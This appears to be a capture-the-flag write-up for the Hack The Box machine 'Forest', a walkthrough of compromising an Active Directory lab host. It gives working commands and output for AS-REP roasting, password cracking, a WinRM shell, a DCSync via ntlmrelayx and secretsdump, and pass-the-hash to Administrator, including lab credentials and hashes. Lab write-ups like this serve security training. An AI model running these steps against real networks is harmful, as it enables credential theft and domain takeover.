Enumeration
I started off with an Nmap scan on the target.
# Nmap 7.80 scan initiated Wed Mar 11 03:56:07 2020 as: nmap -sSV -A -T4 -p- -oA forest 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.0099s latency).
Not shown: 65511 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-11 08:03:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49904/tcp open msrpc Microsoft Windows RPCWe can observe that the host is Windows Server with Active Directory services running. With this in mind, I ran enum4linux to see if there were any other information I could extract from the host.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Mar 11 03:57:30 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.161
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
... snip ...
=============================
| Users on 10.10.10.161 |
=============================
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00020010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)Exploitation (User)
After obtaining the user accounts, I attempted to make use of some of impacket’s libraries. In particular, I used the GetNPUsers.py script to try retrieve hashes from the server.
kali@kali:~/HackTheBox/Forest$ /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb.local/ -usersfile users.txt
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[email protected]:86027a255207288de60280caa59bf2e2$46b53f32d8e8a2e25c4370114b83af9a896f9ca9ffe6ded7f5415db42b861dc343c873436fbeba7eb3dc5a0fd1c10b6e499354a33f715637519593367234af33d121c9eb60f1cf674ac1a736b20bdfffa7d10008c5072845b1ab72c9e55a6c7075ad8e9cd533c550842d23fb03c48a70840f22c5238badd8660e109d516bd6003eba78c250b5e4a55411b12e7af50f53aa1ee7c112ab9f904137978933a0c913b977bcffe6e7f5121bc14de7213c87898166d5fea2be96cd78367e02e408deaedf3d117d6bcd8b5468b06786e288768425bf29821992403c75e1c469c9dc562e5edd8e995a46
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH setWith a hash obtained, I used johntheripper to crack it.
kali@kali:~/HackTheBox/Forest$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ([email protected])
1g 0:00:00:03 DONE (2020-03-11 04:19) 0.2710g/s 1107Kp/s 1107Kc/s 1107KC/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completedWith the password obtained, I verified the password by using it with it to login via smbclient.
kali@kali:~/HackTheBox/Forest$ smbclient -L \\\\10.10.10.161 -U svc-alfresco
Enter WORKGROUP\svc-alfresco's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableI used a tool that I discovered on HackTheBox known as evil-winrm to obtain a command prompt on the system. I navigated to the user directory and retrieved the first flag.
kali@kali:~/HackTheBox/tools/evil-winrm$ bundle exec evil-winrm.rb -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> cat user.txt
e5e--------------------------9edExploitation (Root)
Using the name of the machine (Forest), I began enumerating the domain groups and users to see where I had to go next. To do this, I utilized a tool known as BloodHound which utilizes graph theory to help discover the best path of attack.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe
-----------------------------------------------
Initializing SharpHound at 2:28 AM on 3/11/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 124 objects finished (+124 62)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.1328432
Compressing data to .\20200311022835_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 2:28 AM on 3/11/2020! Happy Graphing!The following graph was generated which clearly showed my next path of attack.

The graph shows that we are:
- Members of “Privileged IT Accounts” which are members of the “Account Operators” group.
- This group can access “Exchange Windows Permissions” which has WriteDACL permissions over the HTB.LOCAL domain.
There were multiple ways to proceed from here but I followed this article which uses ntlmrelayx.py from the impacket library. I had to create a new user and add it to “Exchange Windows Permissions” and “Exchange Trusted Subsystem”.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" baegmon /add /domain
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Trusted Subsystem" baegmon /add /domain
...
kali@kali:~/HackTheBox/Forest$ /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user baegmon
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
...
Then I browsed to my ip and authenticated using my generated domain credentials.
Note. This method was really glitchy and I had to perform it several times to get it working. However; the aclpwn method which uses the BloodHound generated files worked in a single attempt and it is now the method I will default to for these type of attacks.
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User baegmon now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)With this confirmation, I followed the instructions and dumped the hashes.
kali@kali:~/HackTheBox/tools/privexchange$ sudo impacket-secretsdump -dc-ip 10.10.10.161 htb/[email protected] -just-dc-ntlm
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
...
[*] Cleaning up... As seen in the graph, we only need the Administrators hash. I used crackmapexec to verify this hash.
kali@kali:~/HackTheBox/Forest$ crackmapexec smb htb.local -u Administrator -H aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:HTB) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] HTB\Administrator aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)Final thing left to do was perform a pass-the-hash attack and retrieve the root flag! (By intentionally using different tools to refresh myself on the existence and usage of these tools!)
kali@kali:~/HackTheBox/Forest$ pth-winexe -U htb/Administrator%aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 //htb.local cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\administrator
C:\Windows\system32>cd C:/Users/Administrator/Desktop
cd C:/Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
f04--------------------------9cc